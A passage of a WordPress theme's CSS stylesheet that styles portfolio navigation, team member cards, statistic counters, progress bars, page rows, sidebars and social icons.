.single-tm_portfolio .nav-previous a{
	padding-right: 25px;
	padding-left: 44px;
}
.single-tm_portfolio .nav-previous a:after{
	content: '\e808';
	font-family: "tm-labpeak-icons";
	left: 26px;
}
.single-tm_portfolio .nav-next a:after{
	content: '\e809';
	font-family: "tm-labpeak-icons";
	left: auto;
	right: 31px;
}
.single-tm_portfolio .site-content-wrapper{
	position: relative;
}
.tm-pf-single-content-wrapper.tm-pf-view-left-image,
.tm-pf-single-content-wrapper.tm-pf-view-top-image{
	padding-bottom: 0px;
}
.tm-pf-single-content-wrapper .tm-single-pf-footer {
	display: block;
	clear: both;
	overflow: hidden;	
}
.tm-nextprev-bottom-nav {
	position: relative;
	margin-bottom: 35px;
	margin-top: 27px;
	border-top: 1px solid #e4e4e4;
	padding-top: 30px;
}
.single-tm_portfolio .tm-social-bottom-wrapper {
	display: block;
	clear: both;
	padding-top: 40px;
}
.single-tm_portfolio .tm-pf-view-full .tm-social-bottom-wrapper {
	padding-left: 0px;
	padding-right: 0px;
}
.tm-pf-single-content-wrapper .themetechmount-pf-single-detail-box {
	display: block;
	height: 100%;
	background-color: #f5f9fd;
	padding: 20px 15px;
}
.tm-pf-single-content-wrapper .themetechmount-pf-single-detail-box .themetechmount-pf-detailbox-title{
	position: relative;
	font-size: 22px;
	line-height: 28px;
	color: #18336c;
	font-weight: 700;
	padding-left: 2px;
	padding-top: 5px;
}
/*** 

====================================================================
	Team Member Section
====================================================================

 ***/

/*** Teammember top image bottom content ***/
.themetechmount-box-view-topimage-bottomcontent{
	margin-bottom: 8px;
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-box-content {
	padding: 18px 20px 14px;
	background-color:#f5f9fd;
	width: 100%;
	text-align: center;
	position: relative;
	border-bottom: 3px solid transparent;
	transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out;
    -webkit-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-team-image-box {
	position: relative;
	overflow: hidden;
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-box-content h4 {
	font-size: 18px;
	margin-bottom: 0px;
	line-height: 24px;
	position: relative;
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-team-position {
	font-size: 14px;
	line-height: 26px;
}
.themetechmount-box-view-topimage-bottomcontent .tm-team-details-wrapper {
	font-size: 15px;
	padding-bottom:0px;
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-team-icon{
    width: 37px;
    height: 37px;
    line-height: 37px;
    font-size: 20px;
    text-align: center;
    position: absolute;
    right: 20px;
    z-index: 2;
    top: 20px;
    border-radius: 50%;
    display: block;
    cursor: pointer;
    background: #fff;
}
.themetechmount-box-view-topimage-bottomcontent  .themetechmount-team-icon{
	-webkit-transition: all .3s ease;
	-o-transition: all .3s ease;
	-moz-transition: all .3s ease;
	transition: all .3s ease;
}
.themetechmount-box-view-topimage-bottomcontent:hover .themetechmount-team-icon{
    -ms-transform: rotateY(-360deg);
    -webkit-transform: rotateY(-360deg);
    transform: rotateY(-360deg);
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-team-image-box:after {
    content: "";
    width: 100%;
    height: 100%;
    position: absolute;
    bottom: -100%;
    left: 0;
    opacity: 0;
    transition: all 0.3s ease 0s;
    background-color: #fff;	
}
.themetechmount-box-view-topimage-bottomcontent:hover .themetechmount-team-image-box:after {
    opacity: .40;
    bottom: 0;
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-box-social-links {
	position: absolute;
    bottom: 20px;
    left: 20px;	
	z-index: 1;
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-box-social-links ul {
    margin: 0;
    padding: 0;	
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-box-social-links .tm-team-social-links-wrapper ul li {
    position: absolute;
    display: block;
    vertical-align: middle;
    position: relative;
    opacity: 0;
    margin: 4px 0;
    -webkit-transition: all .5s ease 0s;
    -moz-transition: all .5s ease 0s;
    -ms-transition: all .5s ease 0s;
    -o-transition: all .5s ease 0s;
    transition: all .5s ease 0s;
    -webkit-transform: translateY(50px);
    -moz-transform: translateY(50px);
    -ms-transform: translateY(50px);
    -o-transform: translateY(50px);
}
.themetechmount-box-view-topimage-bottomcontent:hover .themetechmount-box-social-links .tm-team-social-links-wrapper ul li {
    opacity: 1;
    top: auto;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-box-social-links ul li,
.themetechmount-box-team .tm-team-social-links-wrapper ul li {
	display: inline-block;
	margin: 0px;
}
.themetechmount-box-team.themetechmount-box-view-left-image .tm-team-social-links-wrapper ul li:first-child {
	margin-left: 0px;
}
.themetechmount-box-view-topimage-bottomcontent .tm-team-social-links-wrapper ul li a {
    height: 39px;
    width: 39px;
    line-height: 39px;
	display: block;
    font-size: 14px;
    border-radius: 100%;
    color: #fff;
    border: 1px solid transparent;
    text-align: center;
    -webkit-transition: all .5s ease 0s;
    -moz-transition: all .5s ease 0s;
    -ms-transition: all .5s ease 0s;
    -o-transition: all .5s ease 0s;
    transition: all .5s ease 0s;
}
.themetechmount-box-view-topimage-bottomcontent .tm-team-social-links-wrapper ul li a:hover {
	background-color: #18336c;
	color: #fff;
	border-color: #18336c !important;	
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-team-icon:hover a {
	color:#fff;
}


/*** Single Team member ***/
.tm-team-member-single-title{
	font-size: 19px;
	line-height: 25px;
	margin-bottom: 0px;
}
.tm-team-member-single-position{
	font-size: 15px;
	color: #8093a8;
	font-weight: 400;
	margin-bottom: 0px;
}
.themetechmount-team-member-single-content-area .tm-team-member-single-content-wrapper{
	margin-top: 0px;
	padding-top: 15px;
}
.tm-team-member-single-category{
	margin-top: 20px;
}
.tm-team-member-single-meta-title{
	font-weight:bold;
	text-transform:uppercase;
}
.tm-team-details-list{
	list-style: none;
	padding: 0;
}
.tm-team-details-list li{
	position: relative;
	font-size: 15px;
	line-height: 20px;
	display: block;
	float: left;
	padding:6px 0 6px 0;
	width: 100%;
}
.tm-team-member-view-wide-image .tm-team-details-list li{
	padding: 9px 0 9px 26px; 
}
.tm-team-extra-details-wrapper .tm-team-details-list li i {
	top: 1px;
	left: 4px;
	margin-right: 14px;
}
.tm-team-extra-details-wrapper{
	margin-bottom: 30px;
}
.tm-team-details-list .tm-team-list-title{
	margin-right: 3px;
	position: relative;
	font-weight: 600;
	font-size: 15px;
	line-height: 20px;
}
.tm-team-extra-details-wrapper .tm-team-details-list .tm-team-list-title{
	text-indent: 0px;
	width: auto;
	margin-right: 3px;
}
.tm-team-details-list .tm-team-list-title,
.tm-team-details-list .tm-team-list-value{
	display: inline-block;
}
.tm-team-list-title i {
	position: relative;
	text-align: center;
	text-indent: 0;
	font-size: 16px;
	top: 0px;
	margin-right: 3px;
}
.tm-team-details-list{
	margin-top: 0px;
	margin-bottom: 0px;
	font-size: 13px;
}
.tm-team-member-single-content-wrapper.tm-team-member-view-default .themetechmount-team-member-single-featured-area .tm-team-extra-details-list{
	margin-top: 0px;
}
.themetechmount-box-team.themetechmount-box-view-left-image .tm-team-extra-details-line-website {
	display:none;
}
.tm-teamform textarea {
	min-height: 60px;
	height: 151px;
}
.tm-team-member-single-title-wrapper.col-xs-12{
	padding-left:0px;
}
.tm-team-member-single-title-wrapper .tm-team-data .tm-details-title {	
	padding-bottom: 0px;
}
.tm-team-member-single-title-wrapper .tm-team-data .themetechmount-tm-extradetailbox-title,
.tm-team-member-single-title-wrapper .tm-team-data .tm-details-title h2 {
	font-size:28px;
	line-height:40px;
	font-weight: 700;
}
.tm-team-member-single-title-wrapper .tm-team-data .themetechmount-tm-extradetailbox-title,
.tm-team-member-single-title-wrapper .tm-team-data .tm-details-title {	
	margin-bottom: 10px;
}
.tm-team-member-single-title-wrapper .tm-team-data>.col-xs-12,
.tm-team-member-single-title-wrapper .tm-team-data {
	margin-left:0px;
	margin-right: 0;
	padding-left:0px;
}
/*** Single Team member (tm-team-member-view-wide-image ) ***/
.single-tm_team_member .tm-team-member-single-content-wrapper>.tm-team-member-single-content {
	position: relative;
}
.single-tm_team_member .themetechmount-team-img{
	padding-right: 15px;
}
.themetechmount-team-member-single-content-area .tm-team-member-content {
	padding: 5px 0px 10px 15px;
}
.tm-team-member-view-wide-image .tm-team-member-single-excerpt{
	margin-top: 10px;
}
.tm-team-member-view-wide-image .tm-team-member-single-meta-details{
	padding-top: 40px;
	border-top: 1px solid #e4e4e4;
	margin-top: 40px;
}
.single-tm_team_member .tm-team-member-single-content-wrapper .container{
	width: auto;
	padding: 20px 0px;
}
.single-tm_team_member .tm-team-member-single-content-wrapper .container:first-child{
	padding-top: 0;
}
.tm-team-member-single-content-wrapper .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
	padding-left: 1.7em;
}
.tm-team-member-view-wide-image .tm-team-member-single-content-wrapper{
	margin-top: 40px;
}
.tm-team-member-view-wide-image .tm-team-details-list .tm-team-list-title{
	font-weight: bold;
	color: #313131;
	width: auto;
}
.tm-team-member-view-wide-image .tm-team-details-list .tm-team-list-value {
	margin-left: 6px;
	float: none;
}
.tm-team-member-single-content-wrapper .tm-team-details-wrapper {
	display: block;
	overflow: hidden;
	clear: both;	
}
.tm-team-member-single-content-wrapper .tm-extradetails-title {
	margin-top: 20px;	
}
.tm-team-member-single-content-wrapper ul {
	margin: 0px;
}
.tm-team-member-single-content-wrapper .tm-teammember-content {
	padding-top:25px;
	padding-bottom: 20px;
}
/*** 

====================================================================
	Fact in Digit Section
====================================================================

 ***/
 
/*** Top icon view ***/
.inside{	
	text-align: center;
	position: relative; 
	padding: 29px 15px 21px 15px;
	margin-bottom: 30px;
}
.tm-fid-no-border.tm-fid-without-icon.inside {
	margin-bottom: 0px;
	padding: 11px 15px 7px;
}
.tm-fid-with-icon.tm-fid-view-topicon .tm-fid-icon-wrapper {
	margin-bottom: 10px;
}
.inside.tm-fid-with-border:not(.tm-fid-view-circle-progress ){
	border: 1px solid #e8e8e8;
	padding-left: 25px;
}
.tm-fid-with-icon.tm-fid-view-topicon {
	padding:30px 0px 2px;
	padding-left: 0px;
	text-align:left;
}
.tm-facts-colum-sep .tm-fid-with-icon.tm-fid-view-topicon {
	padding:5px 0px 2px;
	margin-bottom: 14px;
}
.tm-bgcolor-skincolor .inside.tm-fid-with-border.tm-fid-view-topicon,
.tm-bgcolor-darkgrey .inside.tm-fid-with-border.tm-fid-view-topicon,
.inside.tm-fid-with-border.tm-fid-view-topicon{
	border: none;
	background-color: transparent;
}
.tm-fid-with-icon.tm-fid-view-topicon .tm-fid-icon-wrapper {
	margin-bottom: 0px;
	height: 91px;
	line-height: 61px;
	border-radius: 50%;
	display: inline-block;
	position: relative;
}
.tm-bgcolor-skincolor .tm-fid-with-icon.tm-fid-view-topicon .tm-fid-icon-wrapper i ,
.tm-col-bgcolor-skincolor .tm-fid-with-icon.tm-fid-view-topicon .tm-fid-icon-wrapper i  {
	color:#fff;
}
.tm-fid-with-icon.tm-fid-view-topicon h3 {
	position: relative;
}
.inside h3 {
	margin-bottom: 0;
	width: 100%;
	font-size: 15px;
	line-height: 24px;
	font-weight: 400;
	padding-top: 0px;
}
.inside .themetechmount-fid-wrapper {
	padding-top: 20px;
}
.inside h4 {
	margin-bottom: 0px;
	padding-bottom: 0px;
	font-size: 40px;
	line-height: 40px;
	font-weight: 600;
}
.inside.tm-fid-view-lefticon h4 {
	font-size: 30px;
	line-height: 36px;
}
.inside.tm-fid-view-lefticon h3 {
	font-size: 15px;
	line-height: 24px;
	color: #788aaf;
}
.inside.tm-fid-view-topicon h4 {
	font-size: 21px;
	line-height: 32px;
	margin-top: -4px;
	margin-bottom: 0px;
	font-weight: 500;
}
.tm-fid.inside h4 {
	position: relative;
}
.tm-fid-without-icon.inside h4 {
   margin-top: 0px;
}
.tm-fid-without-icon.inside h3 span{
   padding-left: 0px;
}
.inside h3 span {	
	padding: 0px 4px 0px 4px;
	display: block;
}
.inside.tm-fid-view-lefticon h3 span {	
	padding: 0px 4px 0px 4px;
}
.tm-fid-inner sub, .tm-fid-inner sup{
	font-size: 15px;
	font-weight: normal;
}
.tm-fid-inner sup {
	top: -0.9em;
}
.tm-fid-icon-wrapper i.vc_li, 
.tm-fid-icon-wrapper i.kw_labpeak {
	position: relative;
	top: 14px;
}
.tm-fid-icon-wrapper i{
	font-size: 45px;
}
.tm-bgcolor-skincolor .inside.tm-fid-with-border:not(.tm-fid-view-circle-progress.inside),
.tm-bgcolor-darkgrey .inside.tm-fid-with-border:not(.tm-fid-view-circle-progress.inside) { 
	border-color: rgba(255, 255, 255, 0.15);
	background-color: rgba(255,255,255,0.08);
}

.tm-bgcolor-skincolor .inside h3,
.tm-bgcolor-darkgrey .inside h3,
.tm-bgcolor-darkgrey .tm-fid.inside h4,
.tm-bgcolor-skincolor .tm-fid-icon-wrapper i,
.tm-bgcolor-skincolor .tm-fid.inside h4 {
	color: #fff;
}
.tm-fid-view-topicon.inside h3 span {
	padding: 2px 4px 0px 4px;
}
.tm-fid.tm-fid-without-icon .tm-fld-contents {
	text-align:center;
}
.inside.tm-fid-view-lefticon:not(.tm-fid-no-bg) h4 {
	font-size: 30px;
	line-height: 35px;
}
/*** Left icon view ***/ 
.tm-fid-view-righticon .tm-fid-left,
.tm-fid-view-lefticon .tm-fid-left {
	position: relative;
	display: block;
	width: 100%;
}  
.tm-fid-view-righticon .tm-fld-contents,
.tm-fid-view-lefticon .tm-fld-contents {
	text-align: left;
	clear: both;
	overflow: hidden;
} 
.tm-fid-view-lefticon.tm-fid-without-icon .tm-fld-contents {
	padding-left: 0px;
}
.tm-fid-view-righticon-border .tm-fid-icon-wrapper,
.tm-fid-view-lefticon-border .tm-fid-icon-wrapper,
.tm-fid-view-righticon .tm-fid-icon-wrapper,
.tm-fid-view-lefticon .tm-fid-icon-wrapper {
	position: absolute;
	top: 5px;
}
.tm-fid-view-righticon.inside h4,
.tm-fid-view-lefticon.inside h4{
	margin-top: 1px;
	margin-bottom:1px;
	float: left;
	display: block;
}
.tm-fid-view-lefticon .tm-fld-contents{
	padding-left:70px;
}
.tm-fid-view-topicon.inside h4 span:nth-child(2),
.tm-fid-view-lefticon.inside h4 span:nth-child(2){
	margin-left:-1px;
}
.tm-fid-view-righticon.inside h4{
	float: right;
}
.tm-textcolor-white .inside h3 {
	color: rgba(255, 255, 255, 1) !important;
}
/*** Right icon view ***/
.tm-fid-view-righticon .tm-fld-contents{
	text-align: right;
	padding-right: 100px;
}
.tm-fid-view-righticon.tm-fid-without-icon .tm-fld-contents{
	padding-right: 0px;	
}
.tm-fid-view-righticon .tm-fid-icon-wrapper{
	right: 13px;
}
.tm-fid-main-border{
	text-align: center;
}
.vc_row .tm-fid-main-border .inside{
	background-color: transparent;
}
.inside.tm-fid-view-roundbox {
	padding:0px;
	display: inline-block;
	border-radius: 50%;
	border: 16px solid rgba(43, 52, 59, 0.57);
	max-width: 172px;	
}
.inside .tm-content-fid {
	text-align: center;
	height: 140px;
	padding-top: 18px;
	width: 140px;
	background-color: #1a1d22;
	border-radius: 50%;
	position:relative;
}
.inside.tm-fid-view-roundbox .tm-fid-icon-wrapper i {
	font-size: 40px;
	display: block;
	margin-bottom: 29px;
}
.inside.tm-fid-view-roundbox h3,
.inside.tm-fid-view-roundbox h4 {
	font-size: 16px;
	line-height: 24px;	
}
.inside.tm-fid-view-roundbox h3,
.inside.tm-fid-view-roundbox h4,
.inside.tm-fid-view-roundbox .tm-fid-icon-wrapper i {
	color:#fff;
}
/* center icon */
.tm-fid-view-topcentericon .tm-fid-icon-wrapper i {
	font-size: 36px;
}
.tm-fid-with-icon.tm-fid-view-topcentericon .tm-fid-icon-wrapper {
	line-height: 61px;
}
.tm-fid-with-icon.tm-fid-view-topcentericon h3 {
	position: relative;
	margin-top:30px;
}
.inside.tm-fid-view-topcentericon h3:after {
	content: "";
	left: 50%;
	height: 2px;
	position: absolute;
	top: -11px;
	width: 30px;
	margin-left: -17px;
	background-color: #182333;
}
.inside.tm-fid-without-icon.tm-fid-view-topcentericon h3:after {
	content: unset;
}
.tm-col-bgcolor-darkgrey .inside.tm-fid-view-topcentericon h3:after,
.tm-bgcolor-darkgrey .inside.tm-fid-view-topcentericon h3:after,
.tm-col-bgcolor-skincolor .inside.tm-fid-view-topcentericon h3:after,
.tm-bgcolor-skincolor .inside.tm-fid-view-topcentericon h3:after {
	background-color: #fff;
}

.inside.tm-fid-view-righticon.tm-fid-with-bg, 
.inside.tm-fid-view-lefticon.tm-fid-with-bg {
	text-align: center;
	position: relative;
	padding: 25px 20px 25px 27px;
	margin-bottom: 0px;
	background-color: #f6faff;
}
.tm-fid-view-righticon.tm-fid-with-bg .tm-fld-contents:before,
.tm-fid-view-lefticon.tm-fid-with-bg .tm-fld-contents:before {
    content: "";
    position: absolute;
    left: 95px;
    top: 0;
    width: 2px;
    height: 100%;
    background: #fff;
}
.tm-fid-view-lefticon.tm-fid-with-bg .tm-fld-contents {
	padding-left: 90px;
}
.tm-fid-view-righticon.tm-fid-with-bg .tm-fld-contents:before {
	left: auto;
	right:105px;
}
.tm-fid-view-righticon.tm-fid-with-bg .tm-fld-contents {
	padding-right: 110px;
}

/*** Border colum ***/
.tm-facts-colum-sep .wpb_column:after{
	content: "";
	height: 100%;
	width: 1px;
	background-color: #eaeff5;
	display: block;
	position: absolute;
	right: 0;
	top: 0;
	top: 50%;
	-khtml-transform: translateX(0%) translateY(-50%);
	-moz-transform: translateX(0%) translateY(-50%);
	-ms-transform: translateX(0%) translateY(-50%);
	-o-transform: translateX(0%) translateY(-50%);
	transform: translateX(0%) translateY(-50%);
}
.tm-bgimage-yes.tm-facts-colum-sep .wpb_column:after,
.tm-bgcolor-darkgrey.tm-facts-colum-sep .wpb_column:after,
.tm-bgcolor-skincolor.tm-facts-colum-sep .wpb_column:after{
	background-color: rgba(255, 255, 255, 0.08);
}
.tm-facts-colum-sep .wpb_column:nth-last-child(1):after{
	display: none;
}

/*** 

====================================================================
	Progress Bar Section
====================================================================

 ***/
 
span.tm-vc_label_units.vc_label_units {
    position: absolute;
    right: 0;
    z-index: 3;
    margin-top: -36px;
    text-shadow: none;
    color: #18336c;
    font-size: 16px;
    background: transparent;
    padding: 2px 0;
    border-radius: 0;
    margin-left: -24px;
    top: 0;
    font-weight: 600;
}
.themetechmount-progress-bar.vc_progress_bar .vc_single_bar .vc_label {
	display: block;
	margin: 14px auto 75px;
	width: 100%;
	background: transparent;
	height: 4px;
	border-radius: 6px;
	transition-property: width, background-color;
	padding: 0;
}
.themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar .vc_label {
	top: -35px;
    left: 0px;
    font-size: 15px;
    color: #18336c;
    text-shadow: none;
    font-weight: 600;
}
.tm-col-bgimage-yes .vc_progress_bar.themetechmount-progress-bar span.tm-vc_label_units.vc_label_units,
.tm-bgcolor-skincolor .themetechmount-progress-bar.vc_progress_bar span.tm-vc_label_units.vc_label_units,
.tm-bgcolor-darkgrey .themetechmount-progress-bar.vc_progress_bar span.tm-vc_label_units.vc_label_units,
.tm-col-bgcolor-skincolor .themetechmount-progress-bar.vc_progress_bar span.tm-vc_label_units.vc_label_units,
.tm-col-bgcolor-darkgrey .themetechmount-progress-bar.vc_progress_bar span.tm-vc_label_units.vc_label_units,
.tm-bgcolor-skincolor .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar .vc_label,
.tm-bgcolor-darkgrey .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar .vc_label,
.tm-col-bgcolor-skincolor .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar .vc_label,
.tm-col-bgcolor-darkgrey .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar .vc_label {
	color: #fff; 
}
.themetechmount-progress-bar.vc_progress_bar .vc_single_bar{
	-webkit-box-shadow: none;
	box-shadow: none;
	background-color: #f5f9fd;
	border-radius: unset !important;
	height: 7px;
}
.tm-bgcolor-grey .tm-bgcolor-white .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar {
	background-color: #f5f9fd;
}
.tm-col-bgcolor-grey .themetechmount-progress-bar.vc_progress_bar .vc_single_bar,
.tm-bgcolor-grey .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar,
.tm-bgcolor-skincolor .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar,
.tm-bgcolor-darkgrey .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar,
.tm-col-bgcolor-skincolor .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar,
.tm-col-bgcolor-darkgrey .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar {
	background-color: #fff;
}

.themetechmount-progress-bar .vc_single_bar .vc_bar {
	border-radius: unset !important;
}
.themetechmount-progress-bar.vc_progress_bar .tm-pbar-icon-w{
	position: absolute;
	top: 48px;
}
.themetechmount-progress-bar.vc_progress_bar .tm-vc_icon_element-inner{
	width: 30px;
	height: 40px;
	font-size: 15px;
}
.themetechmount-progress-bar.vc_progress_bar .tm-pbar-single-bar-w .tm-pbar-icon-w{
	position: absolute;
	top: -46px;
}
.tm-pbar-icon-true .tm-vc_icon_element {
	margin-bottom: 0px;
}
.tm-pbar-icon-true .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner {
	width: 22px;
	height: 45px;
}
.tm-pbar-icon-true .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon{
	font-size: 21px !important;
}
.themetechmount-progress-bar.vc_progress_bar .tm-pbar-icon-true .vc_general.vc_single_bar .vc_label {
	margin-left: 37px;
}
.tm-pbar-single-bar-w{
	position: relative;
	margin-top: 60px;
	margin-right: 16px;
}
.tm-pbar-single-bar-w:first-child{
	margin-top: 35px;
}
.themetechmount-progress-bar.vc_progress_bar.tm-icon-white .tm-vc_icon_element-inner {
	color: #fff !important;
}
/*** 

====================================================================
	Row Section
====================================================================

 ***/  

 /* For overlap row */
.tm-overlap-row{
	position: relative;
	z-index: 1;
}
.tm-box-shadow{
	-webkit-box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.15);
	-moz-box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.15);
	box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.15);
}
.tm-row.tm-bgimage-fixed{
	background-attachment: fixed !important;
}

 /* End For overlap row */
.vc_row-o-equal-height > .vc_column_container>.vc_column-inner {
	height: 100%;
}
.vc_column_container>.vc_column-inner{
	position: relative;
}
.vc_column-inner.tm-col-bgimage-yes{
	background-image: none !important;
}

.vc_column-inner.tm-col-bgcolor-yes,
.tm-row .wpb_column .tm-col-wrapper-bg-layer{
	background-color: transparent !important;
}
.vc_column-inner.tm-col-bgcolor-white.tm-col-bgimage-yes{
	background-color: transparent;
}

body.themetechmount-page-full-width.header-classic-vertical #content .site-main .entry-content > .wpb_row.vc_row-fluid[data-vc-stretch-content="true"],
.tm-vc-width-auto{
	left: 0 !important;
	width: auto !important;
}
body.themetechmount-page-full-width #content .site-main .entry-content > .wpb_row.vc_row-fluid{
	padding-top: 86px;
	padding-bottom: 70px;
	margin-bottom:0px;
}
body.themetechmount-page-full-width #content .site-main .entry-content > .wpb_row.vc_row-fluid .vc_row.vc_row-no-padding{
	margin:0;
}
body.themetechmount-page-full-width #content .site-main .entry-content > .wpb_row.vc_row-fluid.vc_row-no-padding{
	overflow: hidden; 	
}
body.themetechmount-page-full-width #content .site-main .entry-content > .wpb_row:first-child{
	margin-top: -82px;
}
body.themetechmount-page-full-width.tm-titlebar-bcrumb-bottom #content .site-main .entry-content > .wpb_row.tm-bgimage-yes:first-child{
	margin-top: -82px;
}
.site{
	overflow: hidden;
}
.site-main {	
	position: relative;
	padding-top: 82px;
	z-index: 10;
}
.vc_row.container{
	padding:0;
}
body.themetechmount-page-full-width #content .site-main .entry-content > .wpb_row .vc_row.container{
	margin: auto;
}
.themetechmount-sidebar-true .vc_row.container{
	width: auto;
	margin: 0 -15px;
}

/*** Lower Space between two row ***/
body.themetechmount-page-full-width.tm-all-row-20px #content .site-main .entry-content > .wpb_row.vc_row-fluid{
	padding-top: 20px;
	padding-bottom: 10px;	
}
body.themetechmount-page-full-width.tm-all-row-20px #content .site-main .entry-content > .wpb_row:first-child{
	margin-top: -22px;
}
body.themetechmount-page-full-width.tm-all-row-20px .site-main {
	padding-top: 22px;
}


/*** Top background image ***/
.tm-bg-img-top > .vc_column-inner > .tm-col-wrapper-bg-layer {
	background-position: 0 top !important;
}
.wpb_single_image .vc_figure { 
	position: relative;
}
.tm_prettyphoto .vc_single_image-wrapper:hover:after{
	transform: scale(1.1);
	-webkit-transform: scale(1.1);
	opacity: 0.8;
}


/*** 

====================================================================
	Sidebar Section
====================================================================

 ***/

.themetechmount-sidebar-true.page #primary .site-main{
	padding-bottom: 40px;
}
.themetechmount-sidebar-true .site-main{
	padding-top: 58px;
} 
body.themetechmount-sidebar-left:not(.tm-empty-sidebar) .site-content #primary.content-area {
	float: right;
} 
.site-content #sidebar-left.sidebar,
.site-content #sidebar-right.sidebar {
	margin-top: 0px;
	padding-top: 17px;
	padding-bottom: 40px;	
}
.site-content #sidebar-left.sidebar {
	float: left;
}
.tm-empty-sidebar:not(.themetechmount-sidebar-bothright,.themetechmount-sidebar-bothleft) #primary {
	margin: 0 auto !important;
	float: none !important;
}

/*** themetechmount Sidebar Both ***/
body.themetechmount-sidebar-both .site-content #sidebar-left.sidebar {
	margin-left: -74.8%;
	float:left;
}
body.themetechmount-sidebar-both .site-content #primary.content-area {
	margin-left: 25% !important;
}

/*** themetechmount Sidebar Bothleft ***/
body.themetechmount-sidebar-bothleft .site-content #primary.content-area{	
	float:right;
}
body.themetechmount-sidebar-bothleft .site-content #sidebar-right.sidebar{
	margin-top: 0px;
	padding-top: 17px;
	padding-bottom: 70px;
}
body.themetechmount-sidebar-bothleft .site-content #sidebar-left.sidebar{
	border:none;
	float:left;
}
body.themetechmount-sidebar-bothleft .site-content #sidebar-right.sidebar{
	border-left:0px;
	float:right;
}
body.themetechmount-sidebar-bothleft .site-content  #sidebar-right .widget{
	padding-left: 0px;
	padding-right: 0px;
}
body.themetechmount-sidebar-bothleft .site-content #sidebar-left .widget{
	padding-right:0px;
}

/*** themetechmount Sidebar BothRight ***/
body.themetechmount-sidebar-bothright .site-content #sidebar-right.sidebar{
	border:none;
}
body.themetechmount-sidebar-bothright .site-content #sidebar-left.sidebar{
	border-right:0px;	
	float: left;
}


/*** Sidebar widget ***/
.widget .woocommerce-product-search,
.widget .search-form {
	position: relative;
}
.widget .search-form label{
	display: block;
}
.sidebar h3.widget-title {
	margin-bottom: 35px;
	display: block;
	border-bottom: 1px solid #dde2e7;
	padding-bottom: 14px;
}
.sidebar h3.widget-title a {
    font-weight: 600;
    font-size: 22px;
    line-height: 26px;
}
.sidebar .widget .widget-title:after {
	display: block;
	height: 3px;
	content: '';
	position: absolute;
	left: 0;
	width: 30px;
	bottom: -2px;
	margin-top: 0px;
	margin-bottom: 0px;
}
.widget .woocommerce-product-search .search-field,
.widget .search-form .search-field{
	border: 1px solid #dde2e7;
	background-color: #fff;
	border-radius: 0;
	padding: 12px 15px;
}
.widget .woocommerce-product-search .search-field::-webkit-input-placeholder
.widget .search-form .search-field::-webkit-input-placeholder {
	color:#788aaf;
}
.widget.woocommerce.widget_product_search input[type="submit"],
.widget.woocommerce.widget_product_search button,
.widget .search-form .search-submit{
	position: absolute;
	top: 0px;
	right: 0px;
	box-shadow: none;
	border-bottom: none;
	text-indent: -999px;
	padding: 0;
	width: 50px;
	height: 49px;
	z-index: 1;
	border-radius: 0px;
	background-image: url(../images/findicon-white.png);
	background-repeat: no-repeat;
	background-position: center;
	background-size: 16px 16px;
}
.tm-textcolor-dark .widget .search-form .search-field{
	border-color: rgba(0, 0, 0, 0.07);
}
.sidebar.widget-area .widget {
    position: relative;
    padding: 30px 20px 30px;
    background-color: #f5f9fd;
    margin: 40px 0 35px;
    border-radius: 3px;
}
.sidebar.widget-area .widget.widget_media_video,
.sidebar.widget-area .widget.widget_media_image {
	padding:0;
	box-shadow: unset;
}
.sidebar.widget-area .widget.widget_media_video .widget-title,
.sidebar.widget-area .widget.widget_media_image .widget-title ,
.widget.woocommerce.widget_product_search .widget-title,
.sidebar.widget-area .widget.widget_search .widget-title {
	display:none;
}
/*  themetechmount-sidebar-right  */
body.themetechmount-sidebar-right .site-content-wrapper #primary.content-area{
	float: left;
}
.site-content-wrapper #sidebar-right.sidebar {
	margin-top: 0px;
	padding-top: 17px;
	padding-bottom: 70px;
	float: right;
}

/*  themetechmount-sidebar-left  */
body.themetechmount-sidebar-left:not(.tm-empty-sidebar) .site-content-wrapper #primary.content-area{
	float: right;
}
.site-content-wrapper #sidebar-left.sidebar {
	margin-top: 0px;
	padding-top: 17px;
	padding-bottom: 70px;
	float: left;
}
body.themetechmount-sidebar-right.tm-empty-sidebar .site-content-wrapper #primary.content-area{
	padding-right: 0px !important;
	border-right: 0;
	margin-right: 0;
}
body.themetechmount-sidebar-left.tm-empty-sidebar .site-content-wrapper #primary.content-area{
	padding-left: 0px!important;
	border-left: 0;
	margin-left: 0;
	margin-right: 0;
}

/*** 

====================================================================
	Social Section
====================================================================

 ***/
.social-icons {
	list-style: none;	
	margin: 0px;
	padding: 0px;
	font-size: 15px;
	padding-top: 0px;
	padding-bottom: 0px;
}
.social-icons li {
	display: inline-block !important;
